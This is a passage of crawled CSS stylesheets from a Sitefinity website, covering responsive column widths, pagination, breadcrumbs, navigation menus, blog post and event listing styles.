                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}


--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout.css?v=636977692717025849
body_size: 39435
content:
/* Generic Content */


.radioCuentaCon{display:none;}

body
{
    /*font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    line-height: 1.5;
    min-width: 985px;
    background:#f2f2f2;*/
    font-family: Verdana, Geneva, sans-serif, Arial;
    background:#FFF;
}
body.sfPageEditor
{
    background:#ffffff;
}
a, a:link, a:visited, a:hover, a:active
{
    color: #666;
    text-decoration: none;
}
a:hover, a:active, a:focus
{
    text-decoration: none;
    color: #0000ff; 
    cursor: pointer;
}
img
{
    max-width: 100%;
}
/*#region Layout */
.sfPublicWrapper
{
    margin: 20px auto;
    padding: 30px;
    width: 920px;
    background-color: #fff;
}
/* Footer */
.sf_cols.sfFooter
{
    font-size:11px;
    width:auto;
    display:block;
    padding:20px 0 0 0;
    color:#333;
    border-top:1px solid #ccc;
}
.sf_cols.sfFooter a
{
    color:#333;
    text-decoration:underline;
}
.sf_cols.sfFooter a:hover
{
    text-decoration:none;
}
/* Logo */
.sfLogo h1
{
    font: 44px Georgia, Arial;
    font-style: italic;
    margin: 0 0 30px 0;
}
.sfLogo h1 a
{
    color: #333;
}
/*#endregion */
/*#region Pagination */
.sf_pagerNumeric
{
    margin-top: 15px;
    font-size: 13px;
}
.sf_pagerNumeric a:link, .sf_pagerNumeric a:visited, .sf_pagerNumeric a:hover, .sf_pagerNumeric a:active
{
    padding: 1px 6px;
    color: #105CB6;
    border: 1px solid #fff;
}
.sf_pagerNumeric a:hover
{
    border-color: #105CB6;
}
.sf_pagerNumeric a.sf_PagerCurrent:link, .sf_pagerNumeric a.sf_PagerCurrent:visited, .sf_pagerNumeric a.sf_PagerCurrent:hover, .sf_pagerNumeric a.sf_PagerCurrent:active
{
    background-color: #105CB6;
    border-color: #105CB6;
    color: #fff;
    cursor: default;
}
.sfCatalogPager
{
    float: right;
    margin-top: 7px;
}
.sfCatalogPager .sf_pagerNumeric
{
    display: inline;
}
.sfCatalogTotalCount
{
    float: left;
    padding-top: 8px;
    color: #666;
    font-style: italic;
}
/*#endregion */
/*#region Items per page */
.sfitemsPerPageWrp
{
    padding: 10px 0;
    text-align: center;
    font-size: 11px;
}
.sfitemsPerPageWrp .sfitemsPerPageLbl
{
}
.sfitemsPerPageWrp .sfitemsPerPageLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp .sfitemsPerPageAllLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp a:link, .sfitemsPerPageWrp a:visited, .sfitemsPerPageWrp a:hover, .sfitemsPerPageWrp a:active
{
    text-decoration: underline;
}
.sfitemsPerPageWrp a:hover
{
    text-decoration: none;
}
/*#endregion */
/*#region Sort by drop down */
.sfSortByWrp
{
    margin-bottom: 25px;
    text-align: right;
}
.sfSortByWrp label, .sfSortByWrp select
{
    vertical-align: middle;
}
.sfSortByWrp select
{
    margin-left: 4px;
}
/*#endregion */
/*#region --- CONTENT BLOCK Typography --- */
.sfContentBlock h1, .sfContentBlock h2, .sfContentBlock h3, .sfContentBlock h4, .sfContentBlock h5
{
    line-height: 1.2;
}
.sfContentBlock h1
{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight:normal;
}
.sfContentBlock h1 ~ h1
{
    margin-top: 40px;
}
.sfContentBlock h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfContentBlock h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfContentBlock h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfContentBlock h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfContentBlock p
{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
    width: 100%;
}
.sfContentBlock ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfContentBlock ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfContentBlock ul ul, .sfContentBlock ol ul 
{
    list-style-type: circle;
}
.sfContentBlock ul ul ul, .sfContentBlock ol ol ul 
{
    list-style-type: square;
}
.sfContentBlock ul.sshContent
{
    margin-bottom: 0;
    padding-left: 0;
}

.sfContentBlock table
{
   margin: 2% 0;
   border-collapse: collapse;
   width: 100%;
}

.sfContentBlock table tbody tr:nth-child(odd) {
   background-color: #F2F2F2;
}

.sfContentBlock table tbody tr td {
   width: 26.95%;
   border: 1px solid #ddd;
   color: #878787;
   font-family: Verdana,Geneva,sans-serif;
   font-size: 12px;
   height: 40px;
   padding: 0 0 0 1%;
}

/*#endregion */
/*#region --- BREADCRUMB --- */
.sfBreadcrumbWrp
{
    margin: 0;
    font-size: 12px;
}
.sfBreadcrumbLabel
{
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity, .sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
    padding-bottom: 0;
}
.sfBreadcrumbWrp .rsmFlow 
{
    padding-bottom: 0 !important;
    margin:2% 0;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmItem
{
    font-size: 12px;
    line-height:40px;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmLink
{
    padding-top: 0;
    padding-bottom: 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink
{
    color: #999;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    padding:0 5px 0 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink:hover
{
    text-decoration: underline;
    background:none;
}
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink,
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink:hover
{
    color: #666;
    cursor: default;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    background:none;
}
/*#endregion */
/*#region --- NAVIGATION --- */
/* Navigation - horizontal */
div.RadTabStrip.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel
{
    padding-top:0;
    background:#CECECE;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1
{
    padding-top:6px;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI
{
    border-right:1px solid #fff;
    background:#eee;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    overflow:visible;
    list-style:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLI
{
    border-right:1px solid #E2E2E2;
    float:left;
    overflow:visible;
}

div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink.rtsSelected
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    margin-top:-4px;
    padding:4px 20px 0 20px;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a:hover
{
    background:#B9B9B9;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI a:hover
{
    background:#E5E5E5;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a.rtsSelected
{
    background:#CECECE;
}
/* Navigation - horizontal - sub menus */
div.RadMenu_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    width:100%;
    background:#eee;
}
div.RadMenu_Sitefinity ul.rmHorizontal
{
    margin:0;
    padding:0;
    list-style:none;
    border:none;
    background:none;
}
.RadMenu_Sitefinity ul li
{
    border-right:1px solid #fff;
    float:left;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem a.rmLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
    cursor:pointer;
}
div.RadMenu_Sitefinity ul li.rmItem a.rmLink span.rmText
{
    border-right:none!important;
}
.RadMenu_Sitefinity ul.rmHorizontal li a.rmLink span.rtsOut, .RadMenu_Sitefinity ul li a.rmLink span.rmText
{
    display:block;
    padding:0;
    background:none;
}
.RadMenu_Sitefinity ul li a:hover, .RadMenu_Sitefinity .rmGroup .rmItem a.rmLink:hover
{
    color:#333;
    background:#E5E5E5;
}
.RadMenu_Sitefinity ul li a.rmLink:hover span.rtsTxt
{
    text-decoration:none;
}
.RadMenu_Sitefinity ul li a.rmSelected
{
    background:#CECECE;
}
/* Sub menu */
div.RadMenu_Sitefinity .rmRootGroup .rmItem .rmVertical
{
    padding:0!important;
}
div.RadMenu_Sitefinity .rmVertical
{
    padding:0!important;
    background:#eee;
    border:none;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem
{
    padding:0;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink {
    margin: 0;
    padding:0 20px;
    color:#333;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink .rmText {
    border: 0 none;
    padding-right: 0;
}
div.RadMenu_Sitefinity .rmGroup .rmText
{
    margin:0;
}
div.RadMenu_Sitefinity .rmGroup, div.RadMenu_Sitefinity .rmMultiColumn, div.RadMenu_Sitefinity .rmGroup .rmVertical
{
    border:none;
    background:#eee;
}
div.RadMenu_Sitefinity .rmVertical .rmItem
{
    border-right:none!important;
    border-top:1px solid #fff;
}
/* Navigation - vertical */
div.RadTabStripVertical.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    display:block;
    background:#eee;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity .rtsLevel
{
    float:none;
    display:block;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    float:none;
    list-style:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li
{
    border-bottom:1px solid #fff;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0 0 0 9px;
    color:#333;
    text-align:left;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink.rtsRoot
{
    font-size: 15px;
    padding: 0;
    background: white;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li.rtsLast a.rtsLink
{
    border:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a:hover
{
    background:#E5E5E5;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsSelected
{
    background:#CECECE;
}
/* ie6 fix */
.RadTabStrip ul li a.rtsLink span.rtsOut, .RadTabStrip ul li a.rtsLink span.rtsIn, .RadTabStrip ul li a.rtsLink span.rtsTxt 
{
    _float:left;
}
/* Group page which do not redirect to a sub-page */
.sfNoGroupPageNavigation > .rsmLink
{
    cursor: text;
}
.sfNoGroupPageNavigation > .rsmLink:hover
{
    color: #000;
    text-decoration: none;
}
/*#endregion */
/*#region --- New NAVIGATION --- */
/* Horizontal (one-level) */
.sfNavHorizontal li
{
    border-right: 1px solid #fff;
    background-color: #eee;
}
.sfNavHorizontal a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontal a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontal a.sfSel, .sfNavHorizontal a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
    background-color: #cecece;
}
/* Horizontal with drop-down menus (Kendo UI) */
.sfNavHorizontalDropDown
{
    background-color: #eee;
}
.sfNavHorizontalDropDown li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}

.sfNavHorizontalDropDown .k-item > a.k-link
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalDropDown .k-group .k-item > a.k-link
{
    padding: 0 20px;
}
.sfNavHorizontalDropDown a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalDropDown .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown .k-item > a.k-link.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalDropDown > .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown > .k-item > a.k-link.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
.sfNavHorizontalDropDown .k-group
{
    border-color: #fff;
}
.sfNavHorizontalDropDown .k-popup
{
    background-color: #eee;
    border: 0;
    margin-left: 0 !important;
}
.sfNavHorizontalDropDownWrp .k-popup .k-animation-container
{
    border-left: 1px solid #fff;
}
.sfNavHorizontalDropDown .k-popup li
{
    border-top: 1px solid #fff !important;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-i-arrow-e
{
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-s
{
    background-position: 5px -975px !important;
}
.sfNavHorizontalDropDown .k-i-arrow-e, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-e
{
    background-position: 5px -946px !important;
}
/* Horizontal with tabs (up to 2 levels) */
.sfNavHorizontalTabs.sfLevel2
{
    background-color: #cecece;
}
.sfNavHorizontalTabs li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}
.sfNavHorizontalTabs.sfLevel1 li
{
    background-color: #eee;
}
.sfNavHorizontalTabs.sfLevel2 li
{
    border-right: 0;
}
.sfNavHorizontalTabs a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalTabs.sfLevel1 a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalTabs a.sfSel, .sfNavHorizontalTabs a.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalTabs.sfLevel1 a.sfSel, .sfNavHorizontalTabs.sfLevel1 a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
/* Vertical (one-level) */
.sfNavVertical li
{
    border-bottom: 1px solid #fff;
    background-color: #eee;
}
.sfNavVertical a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavVertical a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavVertical a.sfSel, .sfNavVertical a.sfSel:hover
{
    background-color: #cecece;
}
/* Treeview (Kendo UI) */
.sfNavTreeview .k-minus, .sfNavTreeview .k-plus
{
    background-color: transparent;
    background-image: url("../Images/sfPublicContent.gif");
    background-repeat: no-repeat;
}
.sfNavTreeview .k-minus
{
    background-position: 3px -976px;
}
.sfNavTreeview .k-plus
{
    background-position: 3px -946px;
}
.sfNavTreeview .k-in.k-state-hover, .sfNavTreeview .k-in.k-state-selected, .sfNavTreeview .k-in.k-state-focused 
{
    border-width: 0;
    padding: 2px 4px 2px 3px;
}
/* Sitemap divided in columns (up to 2 levels) */
.sfNavHorizontalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavHorizontalSiteMap > li > a, .sfNavHorizontalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavHorizontalSiteMap li li a
{
    font-size: 11px;
}
.sfNavHorizontalSiteMap li li a, .sfNavHorizontalSiteMap li li a:hover
{
    color: #000;
    text-transform:lowercase;
}
.sfNavHorizontalSiteMap a:hover
{
    text-decoration: underline;
}
/* Sitemap divided in rows (up to 2 levels) */
.sfNavVerticalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavVerticalSiteMap > li > a, .sfNavVerticalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavVerticalSiteMap li li a
{
    font-size: 11px;
}
.sfNavVerticalSiteMap li li a, .sfNavVerticalSiteMap li li a:hover
{
    color: #000;
}
.sfNavVerticalSiteMap a:hover
{
    text-decoration: underline;
}
/*#endregion */
/*#region --- BLOG --- */
/* --- List View --- */
/* - Title, date and content - */
/* List of posts wrapper */
.sfpostListTitleDateContent
{
}
/* Single post wrapper */
.sfpostListTitleDateContent .sfpostListItem
{
    padding-bottom: 65px;
}
/* Post title */
.sfpostListTitleDateContent h2.sfpostTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps post author and publication date */
.sfpostListTitleDateContent .sfpostAuthorAndDate
{
    font-size: 12px;
}
/* Wraps post full content */
.sfpostListTitleDateContent .sfpostContent
{
    margin: 20px 0 10px;
    line-height: 18px;
}
/* Comments count link */
.sfpostListTitleDateContent .sfpostCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content - */
/* - Title, date - */
/* List of posts wrapper */
.sfpostListTitleDate
{
}
/* Single post wrapper */
.sfpostListTitleDate .sfpostListItem
{
    padding-bottom: 15px;
}
/* Post title */
.sfpostListTitleDate h2.sfpostTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDate .sfpostDate
{
    font-size: 11px;
    color: #666;
}
/* - end of Title, date - */
/* - Title, date and summary template - */
/* List of posts wrapper */
.sfpostListTitleDateSummary
{
}
/* Single post wrapper */
.sfpostListTitleDateSummary .sfpostListItem
{
    padding-bottom: 45px;
}
/* Post title */
.sfpostListTitleDateSummary h2.sfpostTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDateSummary .sfpostAuthorAndDate
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* Post summary */
.sfpostListTitleDateSummary .sfpostSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full event content */
.sfpostListTitleDateSummary .sfpostFullStory
{
}
/* - end of Title, date and summary template - */
/* --- Details Item --- */
/* Wraps post details view */
.sfpostDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfpostLinksWrp
{
}
/* "All items" link */
.sfpostBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Post title */
.sfpostDetails .sfpostTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Post author and date */
.sfpostDetails .sfpostAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps post full content */
.sfpostDetails .sfpostContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Blog Typography - applied to blog post content */
.sfpostsList .sfpostContent h1, .sfpostDetails .sfpostContent h1
{
    font-size: 24px;
}
.sfpostsList .sfpostContent h2, .sfpostDetails .sfpostContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfpostsList .sfpostContent h3, .sfpostDetails .sfpostContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h4, .sfpostDetails .sfpostContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h5, .sfpostDetails .sfpostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfpostsList .sfpostContent p, .sfpostDetails .sfpostContent p
{
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul, .sfpostDetails .sfpostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ol, .sfpostDetails .sfpostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul ul, .sfpostsList .sfpostContent ol ul,
.sfpostDetails .sfpostContent ul ul, .sfpostDetails .sfpostContent ol ul 
{
    list-style-type: circle;
}
.sfpostsList .sfpostContent ul ul ul, .sfpostsList .sfpostContent ol ol ul,
.sfpostDetails .sfpostContent ul ul ul, .sfpostDetails .sfpostContent ol ol ul 
{
    list-style-type: square;
}
.sfpostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfpostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfpostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of blog post Typography */
/* --- end of BLOG --- */
/*#endregion */
/*#region --- BLOGS LIST --- */
.sfblogsList
{
}
/* --- Titles only --- */
.sfblogsListTitlesOnly
{
}
.sfblogsListTitlesOnly .sfblogsListItem
{
    margin-bottom: 7px;
    line-height: 1.2;
}
/* --- Titles and dates --- */
.sfblogsListTitleDate
{
}
.sfblogsListTitleDate .sfblogsListItem
{
    margin-bottom: 15px;
    line-height: 1.2;
}
.sfblogsListTitleDate .sfblogTitle
{
}
.sfblogsListTitleDate .sfblogMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* --- end of Blogs list --- */
/*#endregion */
/*#region --- EVENTS --- */
/* --- List View --- */
/* - Title, city and dataes template - */
/* List of event items wrapper */
.sfeventsListTitleCityDate
{
}
/* Single event wrapper */
.sfeventsListTitleCityDate .sfeventListItem
{
    padding-bottom: 20px;
}
/* Event title */
.sfeventsListTitleCityDate h2.sfeventTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDate .sfeventMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfeventsListTitleCityDate .sfeventMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfeventsListTitleCityDate .sfeventCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end ofTitle, city and dataes template - */
/* - Title, city, dataes and content template - */
/* List of event items wrapper */
.sfeventsListTitleCityDateContent
{
}
/* Single event wrapper */
.sfeventsListTitleCityDateContent .sfeventListItem
{
    padding-bottom: 67px;
}
/* Event title */
.sfeventsListTitleCityDateContent h2.sfeventTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDateContent .sfeventMetaInfo
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps event full content */
.sfeventsListTitleCityDateContent .sfeventContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* - end of Title, city, dataes and content template - */
/* Add Event to calendar */
.sfAddEventWrp
{
    margin-top: 5px;
    font-size: 11px;
}
.sfAddEventWrp .sfical, .sfAddEventWrp .sfoutlook, .sfAddEventWrp .sfgooglecalendar
{
    margin-left: 5px;
}
.sfAddEventWrp .sfical a, .sfAddEventWrp .sfoutlook a, .sfAddEventWrp .sfgooglecalendar a
{
    padding-bottom: 3px;
    padding-left: 20px;
    padding-top: 3px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfAddEventWrp .sfical a
{
    background-position: 0 -2100px;
}
.sfAddEventWrp .sfoutlook a
{
    background-position: 0 -2299px;
}
.sfAddEventWrp .sfgooglecalendar a
{
    background-position: 0 -2199px;
}
/* Recurrent events tooltip */
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    position: relative;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp.sfShown
{
    z-index: 100;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipLnk
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: block;

    cursor: default;
    vertical-align: top;
    margin-left: 5px;
    margin-right: 2px;
    width: 14px;
    height: 14px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2500px;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipText
{
    display: block;
    padding: 10px 15px 10px 10px;
    background-color: #ffc;
    position: absolute;
    left: 25px;
    top: -10px;
    line-height: 1.2;
    font-size: 11px;
}
.sfeventsRecurrenceTooltipText p
{
    margin-top: 10px;
    white-space: nowrap;
    color: #000;
}
.sfeventsRecurrenceTooltipText p.sfFirst
{
    margin-top: 0;
}
/* --- Calendar --- */
.sfcalendarWrp
{
    position: relative;
}
.sfcalendarWrp .sfcalendar
{
